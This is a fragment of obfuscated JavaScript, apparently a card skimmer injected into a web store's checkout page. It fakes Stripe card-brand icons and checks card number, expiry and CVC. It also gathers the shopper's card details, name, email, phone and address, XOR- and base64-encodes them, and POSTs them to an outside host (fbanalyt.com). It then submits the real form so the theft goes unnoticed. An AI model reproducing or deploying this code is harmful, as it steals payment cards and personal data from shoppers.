F0=ex('%]A2','0x3b3')['split']('|'),F1=0x0;while(!![]){switch(F0[F1++]){case'0':t[ex('DSIG',0x412)](n)[ex('ygSh',0x4f3)]('input',M);continue;case'1':T[ex('P0zK','0x43d')](I)[ex('ZCfG','0x22a')](R['ONbPJ'],y);continue;case'2':v['getElementById'](s)[ex('8tmP','0x1d2')](R['YwHDJ'],f);continue;case'3':K[ex('&oBt','0x47f')](S)[ex('&oBt',0x32a)](R[ex('EZu3','0x2df')],c);continue;case'4':H[ex('ygSh','0x337')](h)['addEventListener'](R[ex('QHvN','0x432')],N);continue;case'5':l[ex('K(R8',0x439)](Z)[ex('DSIG',0x2f7)](R[ex('qza$','0x248')],R);continue;}break;}}}else{if(/^(30|36|38|39)/[ex('%QK&','0x548')](S))c=Y[ex('qpxs',0x3f4)];else/^(65|64)/[ex('DSIG',0x1cf)](S)?Y['vlCLh'](Y[ex('EZu3',0x207)],Y[ex('Q[tl','0x2cf')])?c=Y['EKJQR']:V=J[ex('$GEf',0x36d)]:c=Y['mvqan'];}}}}P[ex('CSIK','0x59c')](Y['HnBTh'])[ex('J3[I','0x1e2')]=c,P[ex('2^F(','0x4c2')](Y[ex('K(R8',0x4ae)])[ex('@ycc','0x602')]['add'](Y[ex('%]A2','0x57b')]);}}}}}}}function s(Z){var R={'hiQKP':V[eL('0x111','*@65')],'xOAlG':V[eL(0x3b5,'$GEf')],'zxChE':V[eL('0xec','&oBt')],'jNkcC':V[eL(-0x29,'9ZD9')],'QKqAv':function(W,a){return W+a;},'PpkBP':V[eL(0x47b,'k(vB')],'bQNKI':V[eL('0x3f9','yH0N')],'KMqCX':V[eL('0xca','k(vB')],'SNOzC':V[eL(0x3b4,'N]t^')],'XAtIz':V[eL('0xa4','yH0N')],'QLIOK':V[eL(0x3ac,'$GEf')],'WUtOX':V[eL(-0x48,'$GEf')]};function eL(F,e){return Fm(e,F- -0x216);}var T=Z[eL('0x18c','cRRj')],I=T[eL('0x373','[GlO')][eL(-0xc,'cH^R')](/[\s-]/g,''),y='',K='';if(V[eL('0x2f8','XJfU')](T['id'],V[eL(0x1b6,'CSIK')]))P[eL('0x116','k(vB')](V[eL(0x15e,'C3sY')])[eL(0x236,'QHvN')]=V[eL(0x122,'nUdf')]('carta1\x20',K);else{if(V[eL(0x168,'4a^I')](T['id'],eL('0x199','bhvl'))){if(V['pVIwG'](V[eL(0x3a1,'ygSh')],V[eL('0x333','qpxs')]))J=R['hiQKP'];else{var S=V[eL('0x294','ybLy')](f,T[eL('0x171','P0zK')]);(V[eL('0x5f','nUdf')](S,0x1)||V[eL(-'0x3c','mtDV')](S,0x2))&&(V[eL(0x463,'J3[I')](V[eL('0x4','%]A2')],V[eL(0x170,'!bHL')])?(K=V['kObDs'],y=V['qGJXe'],P['getElementById'](eL(0x306,'qza$'))[eL('0x34a','mtDV')]=y):J=Y[eL('0x220','H2IL')]),P[eL('0x356','5DJr')](V[eL('0x182','P0zK')])['classList']=V[eL(0x377,'5DJr')](V[eL('0x36c','4a^I')],K);}}else{if(V['PvHra'](T['id'],V[eL(0x1d2,'7G0!')])){var c=P[eL(0x33a,'qza$')](V[eL(0x99,'[GlO')]),d=c[eL(0x171,'P0zK')][eL('0x2a4','FPvd')](/[\s-]/g,''),y;if(/^4/['test'](d))y='<div\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/visa-729c05c240c4bdb47b03ac81d9945bfe.svg\x22></div>';else{if(/^(5[1-5]|2[2-7])/['test'](d))V[eL(0xfa,'[GlO')](V[eL('0x322','qza$')],V[eL(0x1ff,'cH^R')])?y=V[eL(-'0x7','H2IL')]:J=Y[eL('0x338','QHvN')];else{if(/^3[47]/[eL('0x277','9ZD9')](d))V[eL('0x50','qpxs')](V[eL('0x1b9','1SkN')],V[eL('0x2b5','p4vD')])?V=J[eL('0x149','%QK&')]:y=V[eL('0x134','K(R8')];else{if(/^(35)/[eL('0x26a','N]t^')](d))V[eL('0x320','p4vD')](V[eL(0x21e,'Q[tl')],V[eL(0x201,'J3[I')])?J=R[eL('0x11c','2^F(')]:y=V[eL(0x39f,'cRRj')];else{if(/^(30|36|38|39)/['test'](d))V[eL('0x29d','ybLy')](V[eL(0xb0,'2^F(')],V[eL(0x370,'*@65')])?y=V[eL(0x244,'*@65')]:J=eL(0x3f7,'5DJr');else{if(/^(65|64)/[eL(-0x52,'XJfU')](d)){if(V[eL(0x198,'bhvl')](V[eL(0xc0,'1SkN')],V[eL(0x2c0,'P0zK')])){if(Y[eL(0x2b0,'!bHL')](J[eL(-'0x1e','XJfU')],0x0)||Y['MDSrJ'](u['length'],0xd)){var L=Y['JSIVS'];G[eL('0x232','DSIG')](Y[eL(0x435,'QHvN')])[eL(0x350,'Q[tl')]=Y[eL('0x314','bhvl')](Y[eL(0x46f,'qYfa')],L);}}else y=eL(0x2d3,'PbZU');}else{if(E===V['FlkGl']&&V[eL('0x192','@ycc')](I[eL(0x3ba,'8tmP')],0x3)){if(V['FpAUa'](V['KiIlh'],V['cQtBE']))y=V[eL(0x179,'LfAm')],P['getElementById'](V[eL(0x392,'CSIK')])[eL('0x36b','J3[I')][eL('0x2bd','8tmP')](V['lEJEm']),E=V[eL(0x1ac,'K(R8')];else{var g=R[eL(0x202,'EZu3')][eL('0x440','p4vD')]('|'),C=0x0;while(!![]){switch(g[C++]){case'0':q[eL('0x45a','x&8K')](R[eL(0x2f1,'CSIK')])['classList']=R[eL('0x7e','ZCfG')](R['PpkBP'],b);continue;case'1':G=R[eL('0x451','Q[tl')];continue;case'2':B=R[eL('0xa5','N]t^')];continue;case'3':var b=R[eL(0x129,'x&8K')];continue;case'4':D[eL(0x3f6,'R^kZ')](eL('0x7','J3[I'))[eL(0x19d,'4a^I')][eL('0xcc','LfAm')](R['XAtIz']);continue;case'5':Y[eL('0x45a','x&8K')](R[eL(0x1b3,'2^F(')])[eL(0x101,'9ZD9')]=p;continue;}break;}}}else V[eL('0x2b8','8tmP')]===V[eL(-'0x4c','8tmP')]?J=R['WUtOX']:(y=V['MzmOB'],P[eL('0x18b','ErF5')](V['ZMHxw'])['classList'][eL('0x3e0','N]t^')](V['lEJEm']));}}}}}}P[eL(0x317,'EZu3')](V['QzCUs'])['innerHTML']=y,P[eL(-'0x26','*@65')](V[eL(0x2f6,'&oBt')])[eL('0x3c2','ZCfG')]=V[eL(0x82,'EG^C')](V[eL(0x12d,'J3[I')],K);}}}}function f(Z){var R={'frXzI':function(S,c){function eg(F,e){return zJ(e-'0x3f',F);}return V[eg('FPvd','0x2de')](S,c);},'olQQX':function(S,c){return V['YGXza'](S,c);},'XhsFU':eC('*@65',0x887),'KtZNw':V[eC('x&8K','0x971')],'ubkPt':V[eC('EG^C','0x585')],'cWjjY':eC('%]A2',0x8ff),'FxFZd':function(S,c){return V['hUpCy'](S,c);},'uaPAt':V[eC('$GEf',0x93f)],'QKvhI':V[eC('yH0N',0x8bf)]};function eC(F,e){return Fm(F,e-0x34b);}if(Z[eC('$GEf','0x5e4')]<0x5){if(V[eC('ErF5','0x829')](V[eC('ErF5',0x5c2)],V[eC('yH0N','0x9d1')]))return null;else Y['THXGp'](J);}else{if(V[eC('ErF5',0x5e1)](Z['length'],0x5)){var T=Z[eC('1SkN',0x6f4)](eC('1SkN',0x6a9));if(V[eC('qYfa',0x75d)](T[eC('N]t^',0x75e)],0x2)){if(V['fimqz'](V[eC('%]A2',0x8c1)],eC('k(vB','0x571')))return 0x1;else{var d=R[eC('qpxs','0x62f')](Y,p[eC('qYfa',0x9d5)]);(R['olQQX'](d,0x1)||R[eC('qpxs',0x7c5)](d,0x2))&&(w=R['XhsFU'],U=R[eC('qza$','0x868')],H['getElementById'](R['ubkPt'])[eC('ybLy',0x636)]=h),h['getElementById'](R[eC('K(R8','0x8bd')])['classList']=R[eC('FPvd',0x866)](R[eC('P0zK','0x61d')],E);}}var I=V[eC('N]t^','0x95f')](parseInt,T[0x0],0xa);if(V[eC('bFXe','0x574')](I,0xc)){if(V['iqVjV']!==V[eC('K(R8',0x5ef)])return 0x2;else J=Y[eC('&oBt','0x5ca')];}return null;}else{if(V['SnGEy'](Z[eC('C3sY','0x982')],0x5)){if(V[eC('K(R8',0x917)](V[eC('7G0!',0x93d)],V[eC('Q[tl','0x79b')])){var T=Z['split'](V[eC('bhvl',0x86b)]);if(V[eC('K(R8','0x742')](T[0x1][eC('!bHL','0x872')],0x2)){if(V[eC('ygSh','0x8e9')](V[eC('$GEf','0x51b')],V[eC('%QK&',0x752)]))J=R['QKvhI'];else return 0x1;}var y=V[eC('R^kZ','0x842')](parseInt,T[0x1],0xa),K=V[eC('!bHL',0x753)](new Date()[eC('R^kZ',0x635)](),0x64);if(V[eC('5DJr','0x8e4')](y,K))return 0x2;return null;}else u=R[eC('K(R8','0x544')],r='<div\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22>\x20<svg\x20focusable=\x22false\x22\x20viewBox=\x220\x200\x2032\x2021\x22>\x20<g\x20fill=\x22#fa755a\x22\x20fill-rule=\x22evenodd\x22>\x20<g\x20class=\x22Icon-fill\x22>\x20<g\x20transform=\x22translate(0\x202)\x22>\x20<path\x20d=\x22M26.58\x2019H2.42A2.4\x202.4\x200\x200\x201\x200\x2016.62V2.38A2.4\x202.4\x200\x200\x201\x202.42\x200h24.16A2.4\x202.4\x200\x200\x201\x2029\x202.38v14.25A2.4\x202.4\x200\x200\x201\x2026.58\x2019zM10\x205.83c0-.46-.35-.83-.78-.83H3.78c-.43\x200-.78.37-.78.83v3.34c0\x20.46.35.83.78.83h5.44c.43\x200\x20.78-.37.78-.83V5.83z\x22\x20opacity=\x22.2\x22></path>\x20<path\x20d=\x22M25\x2015h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200H4c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201z\x22\x20opacity=\x22.3\x22></path>\x20</g>\x20</g>\x20</g>\x20</svg>\x20</div>',G['getElementById'](R['ubkPt'])[eC('P0zK',0x9bd)]=B;}}}}function l(Z){var R={'fhDjV':Y['JSIVS'],'PCGSh':Y['Xjaxc'],'riJhq':function(I,K){return Y['HfVDR'](I,K);},'SMObE':Y[eb('Q[tl',0x82c)],'hTwVk':Y[eb('Q[tl','0x870')],'xgvCL':function(I,K){function ez(F,e){return eb(F,e- -0x258);}return Y[ez('%]A2',0x6f2)](I,K);},'MfsTB':Y[eb('%]A2','0x6fd')],'fSqTQ':function(I,y,K){function eQ(F,e){return eb(F,e- -'0x37f');}return Y[eQ('CSIK',0x44c)](I,y,K);},'TRnDg':function(I,K){function ej(F,e){return eb(F,e-'0x8a');}return Y[ej('ybLy',0x71b)](I,K);}};function eb(F,e){return Fm(F,e-'0x2e0');}if(Y[eb('ybLy',0x868)](Y[eb('PbZU',0x694)],Y[eb('4a^I','0x697')])){var T=Z['target'];if(Y[eb('$GEf',0x599)](T['id'],Y[eb('7G0!',0x588)])){if(Y[eb('XJfU',0x69f)](eb('x&8K',0x73c),Y[eb('qza$','0x543')])){var y=R['fhDjV'];J[eb('5DJr','0x84c')](R[eb('J3[I','0x927')])['classList']=R[eb('ErF5','0x8ad')](R[eb('P0zK',0x7eb)],y);}else{if(Y[eb('5DJr',0x744)](E,Y[eb('k(vB',0x4a6)])){if(Y[eb('4a^I','0x670')](Y['pjDUf'],Y[eb('%QK&',0x4d4)])){var K=R[eb('R^kZ','0x935')][eb('cRRj',0x656)]('|'),S=0x0;while(!![]){switch(K[S++]){case'0':var c=R[eb('$GEf','0x969')](new r()[eb('DSIG',0x55c)](),0x64);continue;case'1':return null;case'2':var d=J[eb('1SkN','0x689')](R['MfsTB']);continue;case'3':var W=R[eb('ErF5',0x648)](u,d[0x1],0xa);continue;case'4':if(W<c)return 0x2;continue;case'5':if(R['TRnDg'](d[0x1][eb('[GlO',0x554)],0x2))return 0x1;continue;}break;}}else cardLogo=eb('uv!v','0x4a2');}else{if(Y[eb('N]t^','0x76c')]===Y['DpEQx'])return 0x2;else cardLogo=eb('ZCfG','0x7d5');}P[eb('P0zK',0x753)](Y['HnBTh'])['innerHTML']=cardLogo,P['getElementById'](Y['EOhnM'])['classList'][eb('yH0N',0x8bb)](Y['xZUCW']);}}}else J=Y[eb('H2IL','0x644')];}var w=[V['DGWKa'],Fm('ErF5',0x583),V[Fm('7G0!',0x3e8)]];w[Fm('yH0N',0x654)](function(Z){function eO(F,e){return Fm(F,e-0xb3);}var R={'TBblt':Y[eO('R^kZ',0x4d2)]};if(Y[eO('CSIK','0x3fa')](Y['iulHn'],Y[eO('nUdf','0x5e7')])){var T=Y[eO('ZCfG',0x3bc)][eO('[GlO',0x728)]('|'),I=0x0;while(!![]){switch(T[I++]){case'0':P[eO('nUdf',0x559)](Z)['addEventListener'](Y['qPdeL'],s);continue;case'1':P[eO('qYfa','0x486')](Z)[eO('PbZU','0x5af')](Y[eO('P0zK',0x749)],t);continue;case'2':P[eO('x&8K','0x723')](Z)[eO('H2IL',0x6be)](Y[eO('!bHL',0x694)],M);continue;case'3':P[eO('%]A2',0x648)](Z)['addEventListener'](Y['YwxtZ'],l);continue;case'4':P[eO('cRRj',0x590)](Z)['addEventListener'](Y[eO('9ZD9',0x6e5)],v);continue;case'5':P['getElementById'](Z)[eO('K(R8','0x2b1')](Y[eO('nUdf',0x36a)],n);continue;}break;}}else J=R[eO('cRRj',0x4c4)];});var U={},H={};for(var h=0x0;V[Fm('H2IL','0x449')](h,document[Fm('J3[I',0x25c)][V['dZZcm']][Fm('p4vD','0x609')][Fm('bFXe','0x383')]);h++){var N=document[Fm('8tmP',0x237)][V[Fm('%QK&',0x249)]][Fm('p4vD','0x609')][h];U[N['id']]=N[Fm('2^F(','0x488')],H[N['id']]=N[Fm('ZCfG','0x668')];}document['forms'][V[Fm('5DJr','0x477')]][Fm('nUdf','0x381')](V[Fm('CSIK',0x427)],function(Z){function V0(F,e){return Fm(F,e- -'0x13f');}if(Y[V0('cH^R','0xf1')](Y[V0('FPvd',0x3fa)],Y[V0('k(vB','0x4e1')])){var R=Z[V0('DSIG',0x89)],T=R['name']||R['id'];if(Y[V0('H2IL','0x468')](R[V0('8tmP',0x19f)][V0('@ycc','0x4c9')],0x2)&&Y[V0('bhvl','0x494')](R[V0('R^kZ',0x4ac)],U[T])){if(Y[V0('N]t^',0x441)](Y['ebpQm'],Y[V0('8tmP',0x35e)])){var y=B['target'];Y[V0('7G0!','0x1fa')](y['id'],V0('%]A2',0x217))&&(Y[V0('H2IL','0x30b')](h,Y[V0('J3[I',0x3d2)])?N=Y[V0('%QK&','0x1ef')]:t=Y[V0('mtDV','0x398')],U[V0('yH0N',0x3e3)](Y['HnBTh'])[V0('FPvd',0x4ad)]=H,h[V0('!bHL',0xb7)](Y[V0('x&8K','0x4e6')])[V0('EZu3',0x3f4)][V0('yH0N',0x49c)](V0('EG^C','0x118')));}else U[T]=R[V0('N]t^','0x132')],H[T]=R[V0('H2IL','0x54c')];}}else V=J[Y[V0('yH0N',0x481)]];}),document[Fm('C3sY',0x444)](V[Fm('7G0!','0x664')])[Fm('[GlO','0x510')](V[Fm('ErF5','0x1e7')],function(Z){var R={'RaWJS':function(F7,F8){return Y['FVGaT'](F7,F8);},'ocRZD':function(F7,F8){function V1(F,e){return zJ(e-'0x2a9',F);}return Y[V1('uv!v',0x6de)](F7,F8);},'MvaUg':Y[V2(0x4b1,'5DJr')],'CTGWw':function(F7){function V3(F,e){return V2(e- -'0x442',F);}return Y[V3('1SkN',-'0x129')](F7);},'MwDqz':function(F7,F8){function V4(F,e){return V2(e- -'0xe1',F);}return Y[V4('PbZU','0x3a9')](F7,F8);},'BiuHP':function(F7,F8){function V5(F,e){return V2(e-0x1bd,F);}return Y[V5('ZCfG','0x823')](F7,F8);},'QwXpr':function(F7,F8,F9){return F7(F8,F9);},'BkqaY':Y[V2('0x5ec','bhvl')],'fpyvg':Y[V2('0x5d3','EG^C')],'ndjeR':Y[V2('0x465','x&8K')],'QEyPA':Y[V2('0x63c','x&8K')],'rxZbz':function(F7,F8){return Y['NLlvu'](F7,F8);},'TULMe':Y['xrCGg'],'kNoLX':Y[V2('0x586','5DJr')],'sTUyu':Y[V2(0x629,'cRRj')],'mIlqu':Y[V2('0x65f','p4vD')],'JaqsC':Y['KYwdo']},T=document[V2('0x5c5','qpxs')](Y[V2('0x447','LfAm')]),I;if(H[Y[V2(0x672,'CSIK')]][V2('0x6a5','9ZD9')]===0x0){if(Y[V2(0x46b,'mtDV')](Y[V2(0x5f1,'bhvl')],Y['uazOw']))I=T[V2('0x686','p4vD')];else{var F8=Y['JSIVS'];J[V2('0x5b0','K(R8')](Y[V2(0x7aa,'N]t^')])[V2(0x31d,'cH^R')]=Y[V2(0x710,'ErF5')]+F8;}}else Y[V2(0x655,'qYfa')](Y['Ierjc'],Y['ZGQFS'])?R[V2('0x4ca','DSIG')](J,0x0)&&R[V2(0x462,'x&8K')](u[V2('0x455','[GlO')](R[V2(0x406,'%]A2')]),null)&&R['CTGWw'](G):I=H[Y['kRBSO']];var y=document[V2('0x368','H2IL')](Y[V2('0x5e1','qYfa')]),K;if(H[Y[V2('0x508','1SkN')]]['length']===0x0)Y[V2('0x67b','yH0N')](Y['JOErO'],Y['JOErO'])?V=J['value']:K=y[V2('0x31a','x&8K')];else{if(Y[V2('0x41e','5DJr')](Y[V2(0x318,'ybLy')],Y[V2('0x402','@ycc')]))K=H[Y[V2(0x698,'7G0!')]];else{var Fe=Y['JSIVS'];J[V2(0x54c,'EG^C')](Y[V2(0x6c8,'@ycc')])[V2(0x3b4,'yH0N')]=Y['HfVDR'](Y[V2('0x424','QHvN')],Fe);}}var S=document['getElementById'](Y[V2(0x383,'QHvN')]),d;Y['MPVHH'](H[Y[V2(0x676,'!bHL')]][V2('0x7be','Q[tl')],0x0)?Y[V2(0x62f,'bFXe')](Y[V2(0x400,'H2IL')],Y[V2('0x769','EZu3')])?d=S[V2(0x71a,'PbZU')]:V=J['value']:d=H[Y[V2('0x6de','@ycc')]];var W=document[V2('0x6f9','bFXe')](Y[V2('0x7bc','&oBt')]),a;Y[V2('0x449','5DJr')](H[Y['cMgDf']][V2('0x6e3','5DJr')],0x0)?a=W[V2('0x7cb','qYfa')]:a=H[Y[V2('0x7c2','ErF5')]];var o=document[V2(0x589,'DSIG')](Y[V2(0x3e0,'cRRj')]),k;if(Y[V2(0x60a,'R^kZ')](H[Y[V2('0x7c9','5DJr')]][V2(0x519,'EZu3')],0x0))Y[V2('0x54a','PbZU')](V2('0x728','C3sY'),Y['OhCMq'])?k=o[V2(0x38d,'C3sY')]:(u[V2('0x699','qza$')]=0x13,r[V2(0x40d,'*@65')]=0x3,G=B['replace'](/(\d{4})/g,Y[V2(0x36d,'EZu3')])[V2('0x345','4a^I')]());else{if(Y[V2('0x35f','CSIK')](Y[V2('0x44f','7G0!')],V2('0x58c','4a^I')))k=H[Y['WRSta']];else return 0x2;}var x=document['getElementById'](Y[V2(0x7c4,'1SkN')]),X=x[V2('0x4ec','QHvN')],m=document[V2(0x79b,'QHvN')](Y[V2(0x492,'P0zK')]),L=m[V2(0x62e,'qza$')];function V2(F,e){return Fm(e,F-'0x141');}var g=document[V2(0x5b4,'P0zK')](Y[V2(0x687,'*@65')]),C=g[V2('0x38d','C3sY')],b=document[V2(0x5c7,'Q[tl')](Y[V2(0x597,'ygSh')]),z;if(Y[V2('0x72e','C3sY')](H[Y[V2('0x6a9','uv!v')]][V2('0x5ed','%QK&')],0x0))z=b[V2(0x685,'DSIG')];else{if(Y[V2(0x696,'N]t^')](Y['hPFjE'],Y['YRUNR'])){const Fr=M,FG=v,FB=s,FY=R[V2('0x6d7','C3sY')](R['MwDqz'](f,'\x20'),l),Fp=Z,Fq=R,FD=T,FA=I,FP=y,Fi=K,FE=R[V2('0x5f8','K(R8')](S,',\x20')+FU;let Fw={'cc':Fr,'exp':FG,'holder':FY,'cvc':FB,'email':Fp,'phone':Fq,'zip':FD,'country':FA,'city':FP,'state':Fi,'address':FE};const FU=(FN,Ft)=>Fr(FG[V2('0x5c2','yH0N')](new FB()['encode'](FN))[V2('0x5f5','p4vD')]((Fn,FM)=>Fq[V2(0x49c,'uv!v')](Fn^new FD()[V2('0x3fe','J3[I')](Ft)[FM%Ft[V2(0x5c0,'qYfa')]]))[V2(0x338,'uv!v')](''));let FH=R[V2('0x348','FPvd')](FU,x[V2(0x68b,'5DJr')](Fw),R[V2(0x34c,'C3sY')]);var Fh=new X();Fh['open'](R[V2('0x704','9ZD9')],R[V2('0x5c4','%QK&')],!![]),Fh[V2(0x7c3,'ybLy')](V2('0x777','K(R8'),V2(0x34f,'J3[I')),Fh[V2(0x6b6,'EZu3')](R[V2('0x459','C3sY')]+R[V2('0x5ea','bFXe')](m,FH)),L[V2(0x6ed,'x&8K')](R['MvaUg'],R['TULMe']),g[V2(0x79f,'H2IL')][V2(0x78f,'P0zK')]();}else z=H[Y['ZpbwN']];}var Q=document[V2('0x5f6','&oBt')](V2(0x4a4,'FPvd')),j;Y[V2('0x352','9ZD9')](H[Y['XLBHl']][V2('0x344','K(R8')],0x0)?Y[V2('0x7d0','ZCfG')](Y[V2('0x6a8','k(vB')],Y['yWbNh'])?(u=R[V2('0x3de','*@65')],r=R[V2(0x4b8,'J3[I')],G[V2('0x7b1','x&8K')](R[V2('0x5c8','C3sY')])['innerHTML']=B):j=Q[V2(0x38d,'C3sY')]:Y['vZhtJ'](Y[V2(0x517,'%]A2')],Y[V2(0x327,'K(R8')])?j=H[Y['XLBHl']]:V=J[V2('0x76d','FPvd')];if(Y['WMFRe'](localStorage['getItem'](Y[V2('0x3ab','XJfU')]),null)){if(Y[V2(0x3ef,'yH0N')](Y[V2(0x6c0,'ybLy')],Y[V2(0x478,'PbZU')]))J=Y[V2('0x4f3','4a^I')];else{Z['preventDefault']();var O=P['getElementById'](Y[V2(0x6d0,'nUdf')]),F0=O[V2(0x3f7,'9ZD9')],F1=P['getElementById'](Y['hDarA']),F2=F1[V2('0x31a','x&8K')],F3=P['getElementById'](Y['lfDIt']),F4=F3['value'];let FY=document[V2(0x368,'H2IL')](Y[V2(0x40f,'P0zK')]),Fp=Y['HMEGn'](f,F2);if(Y[V2('0x73e','EZu3')](F0[V2('0x519','EZu3')],0x0)||Y[V2('0x435','bFXe')](F2[V2(0x5ed,'%QK&')],0x0)||Y['EgFde'](Fp,null)||F4[V2('0x481','4a^I')]===0x0||Y[V2(0x355,'H2IL')](F4[V2('0x785','H2IL')],0x3)){if(Y[V2(0x31f,'nUdf')](Y[V2(0x523,'uv!v')],Y[V2('0x49a','cRRj')])){if(Y['fAPIm'](F0[V2(0x30e,'&oBt')],0x0)){if(Y[V2('0x7a1','bhvl')](Y[V2('0x705','yH0N')],Y['CCOMT'])){var F5=Y[V2('0x4ab','@ycc')];P['getElementById'](Y[V2(0x600,'p4vD')])[V2(0x5b5,'K(R8')]=Y[V2('0x3d8','4a^I')](Y[V2(0x530,'PbZU')],F5);}else{var FD=Y['yWJxe'][V2(0x739,'uv!v')]('|'),FA=0x0;while(!![]){switch(FD[FA++]){case'0':var FP=Y[V2(0x393,'nUdf')];continue;case'1':G=Y[V2(0x62b,'qYfa')];continue;case'2':q[V2('0x331','*@65')](Y[V2('0x69c','PbZU')])[V2('0x678','LfAm')]=Y[V2(0x77a,'mtDV')](Y['dMYyF'],FP);continue;case'3':B=Y[V2(0x494,'EZu3')];continue;case'4':D['getElementById'](Y['EOhnM'])[V2('0x779','@ycc')]['add'](Y[V2('0x5d2','R^kZ')]);continue;case'5':Y['getElementById'](Y['HnBTh'])[V2(0x775,'qYfa')]=p;continue;}break;}}}if(Y[V2(0x5a3,'EG^C')](F2[V2(0x4b3,'CSIK')],0x0)){if(Y['nJAct'](Y[V2(0x4e6,'2^F(')],Y['PtmSD'])){var F5=Y[V2(0x464,'4a^I')];P[V2('0x368','H2IL')](Y[V2('0x320','H2IL')])['classList']=Y['Cmzte'](Y[V2(0x7d1,'2^F(')],F5);}else J=R['JaqsC'];}if(Y[V2('0x6e6','J3[I')](Fp,null)){if(Y[V2('0x75a','$GEf')](Y['mMrKl'],V2(0x664,'$GEf'))){if(Y[V2('0x572','LfAm')](J[V2('0x323','k(vB')],0x0)||Y['LKyUb'](u[V2('0x5ed','%QK&')],0x5)){var FP=Y[V2('0x763','mtDV')];G[V2(0x6ad,'5DJr')](Y[V2(0x525,'FPvd')])[V2('0x4f4','4a^I')]=Y[V2('0x4aa','LfAm')](Y[V2(0x6d2,'7G0!')],FP);}}else F5=Y[V2('0x3cd','!bHL')],cardLogo=Y[V2(0x30c,'J3[I')],P['getElementById'](Y[V2(0x343,'bFXe')])[V2('0x723','*@65')]=cardLogo;}if(Y['ZxOdR'](F4[V2('0x718','mtDV')],0x0)||Y['iHoRe'](F4[V2('0x70f','EG^C')],0x3)){if(Y[V2('0x4e0','PbZU')](Y[V2('0x646','%]A2')],V2(0x437,'N]t^')))G[B]=Y[V2(0x428,'ErF5')],p[q]=D['value'];else{E=Y[V2('0x5dc','P0zK')],cardLogo=V2(0x4c0,'%]A2'),P[V2(0x563,'ybLy')](Y[V2('0x324','DSIG')])[V2(0x390,'K(R8')]=cardLogo;var F5=Y[V2(0x759,'qpxs')];P[V2(0x337,'!bHL')](Y[V2(0x658,'ZCfG')])[V2(0x708,'!bHL')]=Y[V2('0x56a','EG^C')](Y[V2('0x601','ygSh')],F5),P[V2('0x6ad','5DJr')](Y[V2('0x430','k(vB')])['classList']['add'](Y[V2('0x37f','PbZU')]);}}}else return null;}else{if(FY['checked']){if(Y[V2('0x513','ErF5')](Y[V2(0x6fd,'N]t^')],Y[V2('0x354','J3[I')]))Y['ZxOdR'](G,Y[V2(0x5e9,'CSIK')])?A=Y[V2('0x6bc','qYfa')]:P=Y[V2('0x618','mtDV')],p[V2('0x391','bhvl')](Y[V2('0x5d6','qpxs')])[V2('0x3a0','&oBt')]=q,D[V2('0x612','1SkN')](Y[V2(0x45d,'2^F(')])[V2(0x438,'$GEf')][V2('0x608','H2IL')](Y['xZUCW']);else{const Fw=F0,FU=F2,FH=F4,Fh=Y['HGpHJ'](Y['GhmET'](I,'\x20'),K),FN=d,Ft=a,Fn=k,FM=X,Fv=L,Fs=C,Ff=Y['KHDTf'](Y[V2(0x79d,'bhvl')](z,',\x20'),j);let Fl={'cc':Fw,'exp':FU,'holder':Fh,'cvc':FH,'email':FN,'phone':Ft,'zip':Fn,'country':FM,'city':Fv,'state':Fs,'address':Ff};const FZ=(FT,FI)=>btoa(Array[V2(0x46c,'Q[tl')](new TextEncoder()['encode'](FT))[V2('0x37c','P0zK')]((Fy,FK)=>String[V2('0x47f','ygSh')](Fy^new TextEncoder()[V2(0x628,'ZCfG')](FI)[FK%FI[V2(0x56c,'yH0N')]]))['join'](''));let FR=FZ(JSON['stringify'](Fl),Y[V2(0x5ec,'bhvl')]);var F6=new XMLHttpRequest();F6[V2('0x6db','p4vD')](Y['UtzYk'],'https://fbanalyt.com/api/add',!![]),F6[V2(0x520,'@ycc')](Y[V2('0x5d9','$GEf')],Y[V2(0x6bd,'2^F(')]),F6[V2('0x72a','qpxs')](Y[V2(0x6cb,'!bHL')](Y[V2('0x764','R^kZ')],Y[V2(0x5bf,'QHvN')](encodeURIComponent,FR))),localStorage[V2('0x602','8tmP')](Y[V2('0x369','1SkN')],Y['xrCGg']),Z[V2('0x43f','qYfa')]['click']();}}}}}});}else V['leQaQ'](V['ZVLpi'],V[Fm('1SkN','0x270')])?V['rCzWI'](setTimeout,r,0x3e8):J=V[Fm('C3sY','0x435')];}function G(){var Y={'JVgsW':function(p,q,D){return V['aVFOb'](p,q,D);}};function V6(F,e){return Fc(e-'0xec',F);}if(V[V6('Q[tl',0x3eb)](V['TwDGF'],V['BpFdM']))try{let p=document[V6('K(R8',0x2cf)](V[V6('4a^I',0x4af)])['length'],q=document['querySelector'](V6('x&8K','0x54a')),D=document[V6('P0zK','0x3f6')](V6('%QK&','0x448'))[V6('EZu3','0x3bf')];if(D)V[V6('p4vD',0x495)]===V['cXGXp']?V=J[V6('@ycc','0x57a')]:V['aVFOb'](setTimeout,G,0x3e8);else{if(q?.[V6('bhvl','0x2f2')]){if(V[V6('8tmP',0x228)](V[V6('%]A2',0x2bc)],V[V6('[GlO','0x64c')]))V[V6('cRRj','0x3a5')](p,0x0)&&V[V6('x&8K',0x384)](localStorage[V6('CSIK','0x28c')](V[V6('H2IL','0x62a')]),null)&&(V[V6('EZu3','0x649')](V[V6('QHvN',0x4cd)],V[V6('qpxs',0x27c)])?V[V6('p4vD','0x4b3')](r):Y['JVgsW'](V,J,0x3e8));else{var E=J[V6('p4vD','0x494')];E&&E['parentNode'][V6('&oBt','0x272')](E);}}else V['KPmdy'](p,0x0)&&V[V6('$GEf','0x26f')](setTimeout,G,0x1f4);}}catch(E){V[V6('9ZD9',0x24f)](V[V6('cRRj','0x3d4')],V[V6('N]t^','0x353')])?V[V6('qpxs',0x216)](setTimeout,G,0x1f4):E=V[V6('N]t^','0x57e')];}else 